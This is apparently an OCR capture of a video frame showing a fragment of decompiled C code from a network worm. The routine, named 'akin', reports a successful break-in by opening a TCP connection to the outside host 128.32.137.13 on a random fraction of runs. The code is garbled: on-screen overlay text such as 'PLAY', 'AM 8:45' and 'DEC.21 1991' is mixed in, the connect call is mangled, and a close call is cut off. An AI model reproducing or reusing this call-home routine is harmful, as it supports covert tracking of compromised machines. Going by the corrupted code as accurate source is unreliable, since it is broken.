 /* This report a sucessful breakin by sending a single byte to "128.32.137.13"
* (whoever that is). */
static akin(arg1, arg2) /* 0x2494 */
PLAY
{
int s;
struct sockaddr_in sin;
char msg;
if (7 != random() % 15)
return;
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = REPORT_PORT;
sin.sin_addr.s_addr = inet_addr(XS("128.32.137.13"));
/* <env+77>"128.32.137.13" */
s = socket(AF_INET, SOCK_STREAM, 0);
if (s < 0)
return;
if ( , 0, &sin, sizeof(sin)))
AM 8:45
;
clos
DEC.21 1991
}